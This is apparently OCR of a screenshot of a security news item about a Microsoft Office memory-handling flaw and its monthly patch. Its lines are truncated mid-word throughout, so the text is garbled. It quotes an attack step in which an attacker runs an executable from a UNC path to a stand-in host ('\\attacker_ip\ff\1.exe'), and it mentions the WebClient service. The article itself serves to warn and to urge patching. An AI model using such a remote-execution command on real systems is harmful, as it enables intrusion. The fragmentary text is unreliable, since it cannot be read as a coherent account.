
WebClient."
"After that, an attacker can start an executabl
\\attacker_ip\ff\1.exe command. The starting m
\\live.sysinternals.com\tools service."
Protection Against Microsoft Office
With this
month's Patch release
, Microsoft h
affected software handles objects in memory
So, users are strongly recommended to apply
hackers and cybercriminals away from taking 
Since this component has a number of security
be the best way to ensure your system securit